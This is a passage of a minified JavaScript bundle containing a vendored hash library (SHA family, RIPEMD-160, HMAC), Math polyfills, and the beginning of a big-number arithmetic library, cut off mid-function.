var c=0,h=e;return c+=(h=h+n>>>0)<e?1:0,c+=(h=h+o>>>0)<o?1:0,c+=(h=h+s>>>0)<s?1:0,t+r+i+a+u+(c+=(h=h+f>>>0)<f?1:0)>>>0},sN.sum64_5_lo=function(t,e,r,n,i,o,a,s,u,f){return e+n+o+s+f>>>0},sN.rotr64_hi=function(t,e,r){return(e<<32-r|t>>>r)>>>0},sN.rotr64_lo=function(t,e,r){return(t<<32-r|e>>>r)>>>0},sN.shr64_hi=function(t,e,r){return t>>>r},sN.shr64_lo=function(t,e,r){return(t<<32-r|e>>>r)>>>0};var mN={},gN=sN,bN=uN;function wN(){this.pending=null,this.pendingTotal=0,
this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian="big",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}mN.BlockHash=wN,wN.prototype.update=function(t,e){if(t=gN.toArray(t,e),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var r=(t=this.pending).length%this._delta8
;this.pending=t.slice(t.length-r,t.length),0===this.pending.length&&(this.pending=null),t=gN.join32(t,0,t.length-r,this.endian);for(var n=0;n<t.length;n+=this._delta32)this._update(t,n,n+this._delta32)}return this},wN.prototype.digest=function(t){return this.update(this._pad()),bN(null===this.pending),this._digest(t)},wN.prototype._pad=function(){var t=this.pendingTotal,e=this._delta8,r=e-(t+this.padLength)%e,n=new Array(r+this.padLength);n[0]=128;for(var i=1;i<r;i++)n[i]=0;if(t<<=3,
"big"===this.endian){for(var o=8;o<this.padLength;o++)n[i++]=0;n[i++]=0,n[i++]=0,n[i++]=0,n[i++]=0,n[i++]=t>>>24&255,n[i++]=t>>>16&255,n[i++]=t>>>8&255,n[i++]=255&t}else for(n[i++]=255&t,n[i++]=t>>>8&255,n[i++]=t>>>16&255,n[i++]=t>>>24&255,n[i++]=0,n[i++]=0,n[i++]=0,n[i++]=0,o=8;o<this.padLength;o++)n[i++]=0;return n};var _N={},SN={},kN=sN.rotr32;function xN(t,e,r){return t&e^~t&r}function AN(t,e,r){return t&e^t&r^e&r}function MN(t,e,r){return t^e^r}SN.ft_1=function(t,e,r,n){
return 0===t?xN(e,r,n):1===t||3===t?MN(e,r,n):2===t?AN(e,r,n):void 0},SN.ch32=xN,SN.maj32=AN,SN.p32=MN,SN.s0_256=function(t){return kN(t,2)^kN(t,13)^kN(t,22)},SN.s1_256=function(t){return kN(t,6)^kN(t,11)^kN(t,25)},SN.g0_256=function(t){return kN(t,7)^kN(t,18)^t>>>3},SN.g1_256=function(t){return kN(t,17)^kN(t,19)^t>>>10};var IN=sN,EN=mN,RN=SN,TN=IN.rotl32,ON=IN.sum32,NN=IN.sum32_5,PN=RN.ft_1,zN=EN.BlockHash,qN=[1518500249,1859775393,2400959708,3395469782];function BN(){
if(!(this instanceof BN))return new BN;zN.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.W=new Array(80)}IN.inherits(BN,zN);var jN=BN;BN.blockSize=512,BN.outSize=160,BN.hmacStrength=80,BN.padLength=64,BN.prototype._update=function(t,e){for(var r=this.W,n=0;n<16;n++)r[n]=t[e+n];for(;n<r.length;n++)r[n]=TN(r[n-3]^r[n-8]^r[n-14]^r[n-16],1);var i=this.h[0],o=this.h[1],a=this.h[2],s=this.h[3],u=this.h[4];for(n=0;n<r.length;n++){
var f=~~(n/20),c=NN(TN(i,5),PN(f,o,a,s),u,r[n],qN[f]);u=s,s=a,a=TN(o,30),o=i,i=c}this.h[0]=ON(this.h[0],i),this.h[1]=ON(this.h[1],o),this.h[2]=ON(this.h[2],a),this.h[3]=ON(this.h[3],s),this.h[4]=ON(this.h[4],u)},BN.prototype._digest=function(t){return"hex"===t?IN.toHex32(this.h,"big"):IN.split32(this.h,"big")}
;var LN=sN,CN=mN,UN=SN,DN=uN,FN=LN.sum32,VN=LN.sum32_4,WN=LN.sum32_5,KN=UN.ch32,ZN=UN.maj32,HN=UN.s0_256,JN=UN.s1_256,GN=UN.g0_256,YN=UN.g1_256,XN=CN.BlockHash,$N=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]
;function QN(){if(!(this instanceof QN))return new QN;XN.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=$N,this.W=new Array(64)}LN.inherits(QN,XN);var tP=QN;QN.blockSize=512,QN.outSize=256,QN.hmacStrength=192,QN.padLength=64,QN.prototype._update=function(t,e){for(var r=this.W,n=0;n<16;n++)r[n]=t[e+n];for(;n<r.length;n++)r[n]=VN(YN(r[n-2]),r[n-7],GN(r[n-15]),r[n-16])
;var i=this.h[0],o=this.h[1],a=this.h[2],s=this.h[3],u=this.h[4],f=this.h[5],c=this.h[6],h=this.h[7];for(DN(this.k.length===r.length),n=0;n<r.length;n++){var l=WN(h,JN(u),KN(u,f,c),this.k[n],r[n]),d=FN(HN(i),ZN(i,o,a));h=c,c=f,f=u,u=FN(s,l),s=a,a=o,o=i,i=FN(l,d)}this.h[0]=FN(this.h[0],i),this.h[1]=FN(this.h[1],o),this.h[2]=FN(this.h[2],a),this.h[3]=FN(this.h[3],s),this.h[4]=FN(this.h[4],u),this.h[5]=FN(this.h[5],f),this.h[6]=FN(this.h[6],c),this.h[7]=FN(this.h[7],h)},
QN.prototype._digest=function(t){return"hex"===t?LN.toHex32(this.h,"big"):LN.split32(this.h,"big")};var eP=sN,rP=tP;function nP(){if(!(this instanceof nP))return new nP;rP.call(this),this.h=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428]}eP.inherits(nP,rP);var iP=nP;nP.blockSize=512,nP.outSize=224,nP.hmacStrength=192,nP.padLength=64,nP.prototype._digest=function(t){return"hex"===t?eP.toHex32(this.h.slice(0,7),"big"):eP.split32(this.h.slice(0,7),"big")}
;var oP=sN,aP=mN,sP=uN,uP=oP.rotr64_hi,fP=oP.rotr64_lo,cP=oP.shr64_hi,hP=oP.shr64_lo,lP=oP.sum64,dP=oP.sum64_hi,pP=oP.sum64_lo,vP=oP.sum64_4_hi,yP=oP.sum64_4_lo,mP=oP.sum64_5_hi,gP=oP.sum64_5_lo,bP=aP.BlockHash,wP=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591]
;function _P(){if(!(this instanceof _P))return new _P;bP.call(this),this.h=[1779033703,4089235720,3144134277,2227873595,1013904242,4271175723,2773480762,1595750129,1359893119,2917565137,2600822924,725511199,528734635,4215389547,1541459225,327033209],this.k=wP,this.W=new Array(160)}oP.inherits(_P,bP);var SP=_P;function kP(t,e,r,n,i){var o=t&r^~t&i;return o<0&&(o+=4294967296),o}function xP(t,e,r,n,i,o){var a=e&n^~e&o;return a<0&&(a+=4294967296),a}function AP(t,e,r,n,i){var o=t&r^t&i^r&i
;return o<0&&(o+=4294967296),o}function MP(t,e,r,n,i,o){var a=e&n^e&o^n&o;return a<0&&(a+=4294967296),a}function IP(t,e){var r=uP(t,e,28)^uP(e,t,2)^uP(e,t,7);return r<0&&(r+=4294967296),r}function EP(t,e){var r=fP(t,e,28)^fP(e,t,2)^fP(e,t,7);return r<0&&(r+=4294967296),r}function RP(t,e){var r=uP(t,e,14)^uP(t,e,18)^uP(e,t,9);return r<0&&(r+=4294967296),r}function TP(t,e){var r=fP(t,e,14)^fP(t,e,18)^fP(e,t,9);return r<0&&(r+=4294967296),r}function OP(t,e){var r=uP(t,e,1)^uP(t,e,8)^cP(t,e,7)
;return r<0&&(r+=4294967296),r}function NP(t,e){var r=fP(t,e,1)^fP(t,e,8)^hP(t,e,7);return r<0&&(r+=4294967296),r}function PP(t,e){var r=uP(t,e,19)^uP(e,t,29)^cP(t,e,6);return r<0&&(r+=4294967296),r}function zP(t,e){var r=fP(t,e,19)^fP(e,t,29)^hP(t,e,6);return r<0&&(r+=4294967296),r}_P.blockSize=1024,_P.outSize=512,_P.hmacStrength=192,_P.padLength=128,_P.prototype._prepareBlock=function(t,e){for(var r=this.W,n=0;n<32;n++)r[n]=t[e+n];for(;n<r.length;n+=2){
var i=PP(r[n-4],r[n-3]),o=zP(r[n-4],r[n-3]),a=r[n-14],s=r[n-13],u=OP(r[n-30],r[n-29]),f=NP(r[n-30],r[n-29]),c=r[n-32],h=r[n-31];r[n]=vP(i,o,a,s,u,f,c,h),r[n+1]=yP(i,o,a,s,u,f,c,h)}},_P.prototype._update=function(t,e){this._prepareBlock(t,e);var r=this.W,n=this.h[0],i=this.h[1],o=this.h[2],a=this.h[3],s=this.h[4],u=this.h[5],f=this.h[6],c=this.h[7],h=this.h[8],l=this.h[9],d=this.h[10],p=this.h[11],v=this.h[12],y=this.h[13],m=this.h[14],g=this.h[15];sP(this.k.length===r.length)
;for(var b=0;b<r.length;b+=2){var w=m,_=g,S=RP(h,l),k=TP(h,l),x=kP(h,l,d,p,v),A=xP(h,l,d,p,v,y),M=this.k[b],I=this.k[b+1],E=r[b],R=r[b+1],T=mP(w,_,S,k,x,A,M,I,E,R),O=gP(w,_,S,k,x,A,M,I,E,R);w=IP(n,i),_=EP(n,i),S=AP(n,i,o,a,s),k=MP(n,i,o,a,s,u);var N=dP(w,_,S,k),P=pP(w,_,S,k);m=v,g=y,v=d,y=p,d=h,p=l,h=dP(f,c,T,O),l=pP(c,c,T,O),f=s,c=u,s=o,u=a,o=n,a=i,n=dP(T,O,N,P),i=pP(T,O,N,P)}lP(this.h,0,n,i),lP(this.h,2,o,a),lP(this.h,4,s,u),lP(this.h,6,f,c),lP(this.h,8,h,l),lP(this.h,10,d,p),
lP(this.h,12,v,y),lP(this.h,14,m,g)},_P.prototype._digest=function(t){return"hex"===t?oP.toHex32(this.h,"big"):oP.split32(this.h,"big")};var qP=sN,BP=SP;function jP(){if(!(this instanceof jP))return new jP;BP.call(this),this.h=[3418070365,3238371032,1654270250,914150663,2438529370,812702999,355462360,4144912697,1731405415,4290775857,2394180231,1750603025,3675008525,1694076839,1203062813,3204075428]}qP.inherits(jP,BP);var LP=jP;jP.blockSize=1024,jP.outSize=384,jP.hmacStrength=192,
jP.padLength=128,jP.prototype._digest=function(t){return"hex"===t?qP.toHex32(this.h.slice(0,12),"big"):qP.split32(this.h.slice(0,12),"big")},_N.sha1=jN,_N.sha224=iP,_N.sha256=tP,_N.sha384=LP,_N.sha512=SP;var CP={},UP=sN,DP=mN,FP=UP.rotl32,VP=UP.sum32,WP=UP.sum32_3,KP=UP.sum32_4,ZP=DP.BlockHash;function HP(){if(!(this instanceof HP))return new HP;ZP.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.endian="little"}function JP(t,e,r,n){
return t<=15?e^r^n:t<=31?e&r|~e&n:t<=47?(e|~r)^n:t<=63?e&n|r&~n:e^(r|~n)}function GP(t){return t<=15?0:t<=31?1518500249:t<=47?1859775393:t<=63?2400959708:2840853838}function YP(t){return t<=15?1352829926:t<=31?1548603684:t<=47?1836072691:t<=63?2053994217:0}UP.inherits(HP,ZP),CP.ripemd160=HP,HP.blockSize=512,HP.outSize=160,HP.hmacStrength=192,HP.padLength=64,HP.prototype._update=function(t,e){for(var r=this.h[0],n=this.h[1],i=this.h[2],o=this.h[3],a=this.h[4],s=r,u=n,f=i,c=o,h=a,l=0;l<80;l++){
var d=VP(FP(KP(r,JP(l,n,i,o),t[XP[l]+e],GP(l)),QP[l]),a);r=a,a=o,o=FP(i,10),i=n,n=d,d=VP(FP(KP(s,JP(79-l,u,f,c),t[$P[l]+e],YP(l)),tz[l]),h),s=h,h=c,c=FP(f,10),f=u,u=d}d=WP(this.h[1],i,c),this.h[1]=WP(this.h[2],o,h),this.h[2]=WP(this.h[3],a,s),this.h[3]=WP(this.h[4],r,u),this.h[4]=WP(this.h[0],n,f),this.h[0]=d},HP.prototype._digest=function(t){return"hex"===t?UP.toHex32(this.h,"little"):UP.split32(this.h,"little")}
;var XP=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],$P=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],QP=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],tz=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],ez=sN,rz=uN
;function nz(t,e,r){if(!(this instanceof nz))return new nz(t,e,r);this.Hash=t,this.blockSize=t.blockSize/8,this.outSize=t.outSize/8,this.inner=null,this.outer=null,this._init(ez.toArray(e,r))}var iz=nz;nz.prototype._init=function(t){t.length>this.blockSize&&(t=(new this.Hash).update(t).digest()),rz(t.length<=this.blockSize);for(var e=t.length;e<this.blockSize;e++)t.push(0);for(e=0;e<t.length;e++)t[e]^=54;for(this.inner=(new this.Hash).update(t),e=0;e<t.length;e++)t[e]^=106
;this.outer=(new this.Hash).update(t)},nz.prototype.update=function(t,e){return this.inner.update(t,e),this},nz.prototype.digest=function(t){return this.outer.update(this.inner.digest()),this.outer.digest(t)},function(t){var e=t;e.utils=sN,e.common=mN,e.sha=_N,e.ripemd=CP,e.hmac=iz,e.sha1=e.sha.sha1,e.sha256=e.sha.sha256,e.sha224=e.sha.sha224,e.sha384=e.sha.sha384,e.sha512=e.sha.sha512,e.ripemd160=e.ripemd.ripemd160}(aN);var oz=gi,az=Math.floor,sz=Math.log,uz=Math.LOG2E;oz({target:"Math",stat:!0
},{clz32:function(t){return(t>>>=0)?31-az(sz(t+.5)*uz):32}});var fz=gi,cz=T,hz=Math.imul;fz({target:"Math",stat:!0,forced:cz((function(){return-5!=hz(4294967295,5)||2!=hz.length}))},{imul:function(t,e){var r=65535,n=+t,i=+e,o=r&n,a=r&i;return 0|o*a+((r&n>>>16)*a+o*(r&i>>>16)<<16>>>0)}});var lz={exports:{}};(function(t,e){function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function i(t,e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}
function o(t,e,r){if(o.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(r=e,e=10),this._init(t||0,e||10,r||"be"))}var a;"object"===n(t)?t.exports=o:e.BN=o,o.BN=o,o.wordSize=26;try{a="undefined"!=typeof window&&void 0!==window.Buffer?window.Buffer:require("buffer").Buffer}catch(t){}function s(t,e){var r=t.charCodeAt(e);return r>=65&&r<=70?r-55:r>=97&&r<=102?r-87:r-48&15}function u(t,e,r){var n=s(t,r);return r-1>=e&&(n|=s(t,r-1)<<4),n}
function f(t,e,r,n){for(var i=0,o=Math.min(t.length,r),a=e;a<o;a++){var s=t.charCodeAt(a)-48;i*=n,i+=s>=49?s-49+10:s>=17?s-17+10:s}return i}o.isBN=function(t){return t instanceof o||null!==t&&"object"===n(t)&&t.constructor.wordSize===o.wordSize&&Array.isArray(t.words)},o.max=function(t,e){return t.cmp(e)>0?t:e},o.min=function(t,e){return t.cmp(e)<0?t:e},o.prototype._init=function(t,e,i){if("number"==typeof t)return this._initNumber(t,e,i);if("object"===n(t))return this._initArray(t,e,i)
;"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36);var o=0;"-"===(t=t.toString().replace(/\s+/g,""))[0]&&(o++,this.negative=1),o<t.length&&(16===e?this._parseHex(t,o,i):(this._parseBase(t,e,o),"le"===i&&this._initArray(this.toArray(),e,i)))},o.prototype._initNumber=function(t,e,n){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),
this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===n&&this._initArray(this.toArray(),e,n)},o.prototype._initArray=function(t,e,n){if(r("number"==typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var i=0;i<this.length;i++)this.words[i]=0;var o,a,s=0;if("be"===n)for(i=t.length-1,o=0;i>=0;i-=3)a=t[i]|t[i-1]<<8|t[i-2]<<16,this.words[o]|=a<<s&67108863,this.words[o+1]=a>>>26-s&67108863,
(s+=24)>=26&&(s-=26,o++);else if("le"===n)for(i=0,o=0;i<t.length;i+=3)a=t[i]|t[i+1]<<8|t[i+2]<<16,this.words[o]|=a<<s&67108863,this.words[o+1]=a>>>26-s&67108863,(s+=24)>=26&&(s-=26,o++);return this.strip()},o.prototype._parseHex=function(t,e,r){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var i,o=0,a=0;if("be"===r)for(n=t.length-1;n>=e;n-=2)i=u(t,e,n)<<o,this.words[a]|=67108863&i,o>=18?(o-=18,a+=1,
this.words[a]|=i>>>26):o+=8;else for(n=(t.length-e)%2==0?e+1:e;n<t.length;n+=2)i=u(t,e,n)<<o,this.words[a]|=67108863&i,o>=18?(o-=18,a+=1,this.words[a]|=i>>>26):o+=8;this.strip()},o.prototype._parseBase=function(t,e,r){this.words=[0],this.length=1;for(var n=0,i=1;i<=67108863;i*=e)n++;n--,i=i/e|0;for(var o=t.length-r,a=o%n,s=Math.min(o,o-a)+r,u=0,c=r;c<s;c+=n)u=f(t,c,c+n,e),this.imuln(i),this.words[0]+u<67108864?this.words[0]+=u:this._iaddn(u);if(0!==a){var h=1;for(u=f(t,c,t.length,e),
c=0;c<a;c++)h*=e;this.imuln(h),this.words[0]+u<67108864?this.words[0]+=u:this._iaddn(u)}this.strip()},o.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},o.prototype.clone=function(){var t=new o(null);return this.copy(t),t},o.prototype._expand=function(t){for(;this.length<t;)this.words[this.length++]=0;return this},o.prototype.strip=function(){
for(;this.length>1&&0===this.words[this.length-1];)this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},o.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"}
;var c=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],h=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],l=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176]
;function d(t,e,r){r.negative=e.negative^t.negative;var n=t.length+e.length|0;r.length=n,n=n-1|0;var i=0|t.words[0],o=0|e.words[0],a=i*o,s=67108863&a,u=a/67108864|0;r.words[0]=s;for(var f=1;f<n;f++){for(var c=u>>>26,h=67108863&u,l=Math.min(f,e.length-1),d=Math.max(0,f-t.length+1);d<=l;d++){var p=f-d|0;c+=(a=(i=0|t.words[p])*(o=0|e.words[d])+h)/67108864|0,h=67108863&a}r.words[f]=0|h,u=0|c}return 0!==u?r.words[f]=0|u:r.length--,r.strip()}o.prototype.toString=function(t,e){var n;if(e=0|e||1,
16===(t=t||10)||"hex"===t){n="";for(var i=0,o=0,a=0;a<this.length;a++){var s=this.words[a],u=(16777215&(s<<i|o)).toString(16);n=0!=(o=s>>>24-i&16777215)||a!==this.length-1?c[6-u.length]+u+n:u+n,(i+=2)>=26&&(i-=26,a--)}for(0!==o&&(n=o.toString(16)+n);n.length%e!=0;)n="0"+n;return 0!==this.negative&&(n="-"+n),n}if(t===(0|t)&&t>=2&&t<=36){var f=h[t],d=l[t];n="";var p=this.clone();for(p.negative=0;!p.isZero();){var v=p.modn(d).toString(t);n=(p=p.idivn(d)).isZero()?v+n:c[f-v.length]+v+n}
for(this.isZero()&&(n="0"+n);n.length%e!=0;)n="0"+n;return 0!==this.negative&&(n="-"+n),n}r(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},o.prototype.toJSON=function(){return this.toString(16)},o.prototype.toBuffer=function(t,e){
return r(void 0!==a),this.toArrayLike(a,t,e)},o.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},o.prototype.toArrayLike=function(t,e,n){var i=this.byteLength(),o=n||Math.max(1,i);r(i<=o,"byte array longer than desired length"),r(o>0,"Requested array length <= 0"),this.strip();var a,s,u="le"===e,f=new t(o),c=this.clone();if(u){for(s=0;!c.isZero();s++)a=c.andln(255),c.iushrn(8),f[s]=a;for(;s<o;s++)f[s]=0}else{for(s=0;s<o-i;s++)f[s]=0;for(s=0;!c.isZero();s++)a=c.andln(255),
c.iushrn(8),f[o-s-1]=a}return f},Math.clz32?o.prototype._countBits=function(t){return 32-Math.clz32(t)}:o.prototype._countBits=function(t){var e=t,r=0;return e>=4096&&(r+=13,e>>>=13),e>=64&&(r+=7,e>>>=7),e>=8&&(r+=4,e>>>=4),e>=2&&(r+=2,e>>>=2),r+e},o.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,r=0;return 0==(8191&e)&&(r+=13,e>>>=13),0==(127&e)&&(r+=7,e>>>=7),0==(15&e)&&(r+=4,e>>>=4),0==(3&e)&&(r+=2,e>>>=2),0==(1&e)&&r++,r},o.prototype.bitLength=function(){
var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var r=this._zeroBits(this.words[e]);if(t+=r,26!==r)break}return t},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},o.prototype.fromTwos=function(t){
return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(t){for(;this.length<t.length;)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},o.prototype.ior=function(t){return r(0==(this.negative|t.negative)),
this.iuor(t)},o.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},o.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},o.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var r=0;r<e.length;r++)this.words[r]=this.words[r]&t.words[r];return this.length=e.length,this.strip()},o.prototype.iand=function(t){return r(0==(this.negative|t.negative)),this.iuand(t)},o.prototype.and=function(t){
return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},o.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},o.prototype.iuxor=function(t){var e,r;this.length>t.length?(e=this,r=t):(e=t,r=this);for(var n=0;n<r.length;n++)this.words[n]=e.words[n]^r.words[n];if(this!==e)for(;n<e.length;n++)this.words[n]=e.words[n];return this.length=e.length,this.strip()},o.prototype.ixor=function(t){return r(0==(this.negative|t.negative)),
this.iuxor(t)},o.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},o.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},o.prototype.inotn=function(t){r("number"==typeof t&&t>=0);var e=0|Math.ceil(t/26),n=t%26;this._expand(e),n>0&&e--;for(var i=0;i<e;i++)this.words[i]=67108863&~this.words[i];return n>0&&(this.words[i]=~this.words[i]&67108863>>26-n),this.strip()},o.prototype.notn=function(t){
return this.clone().inotn(t)},o.prototype.setn=function(t,e){r("number"==typeof t&&t>=0);var n=t/26|0,i=t%26;return this._expand(n+1),this.words[n]=e?this.words[n]|1<<i:this.words[n]&~(1<<i),this.strip()},o.prototype.iadd=function(t){var e,r,n;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(r=this,n=t):(r=t,n=this)
;for(var i=0,o=0;o<n.length;o++)e=(0|r.words[o])+(0|n.words[o])+i,this.words[o]=67108863&e,i=e>>>26;for(;0!==i&&o<r.length;o++)e=(0|r.words[o])+i,this.words[o]=67108863&e,i=e>>>26;if(this.length=r.length,0!==i)this.words[this.length]=i,this.length++;else if(r!==this)for(;o<r.length;o++)this.words[o]=r.words[o];return this},o.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,
e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},o.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var r,n,i=this.cmp(t);if(0===i)return this.negative=0,this.length=1,this.words[0]=0,this;i>0?(r=this,n=t):(r=t,n=this);for(var o=0,a=0;a<n.length;a++)o=(e=(0|r.words[a])-(0|n.words[a])+o)>>26,
this.words[a]=67108863&e;for(;0!==o&&a<r.length;a++)o=(e=(0|r.words[a])+o)>>26,this.words[a]=67108863&e;if(0===o&&a<r.length&&r!==this)for(;a<r.length;a++)this.words[a]=r.words[a];return this.length=Math.max(this.length,a),r!==this&&(this.negative=1),this.strip()},o.prototype.sub=function(t){return this.clone().isub(t)};var p=function(t,e,r){
